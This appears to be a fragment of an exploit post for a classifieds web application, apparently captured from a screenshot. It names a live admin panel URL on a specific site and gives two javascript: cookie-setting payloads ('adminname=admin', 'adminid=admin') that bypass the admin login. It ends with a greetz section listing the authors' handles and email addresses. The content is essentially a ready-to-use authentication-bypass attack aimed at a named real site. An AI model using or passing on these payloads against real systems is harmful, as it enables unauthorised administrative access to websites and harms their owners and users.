
===[ LIVE ]===

Admin Panel: 
http://www.hostnomi.net/classi/admin/

[0] javascript:document.cookie = 
"adminname=admin";

[1] javascript:document.cookie = 
"adminid=admin";

===[ Greetz ]===

[~] ALLAH

[~] Tornado2800 
<Tornado2800[at]gmail.com>

[~] Hussain-X 
<darkangel_g85[at]yahoo.com>
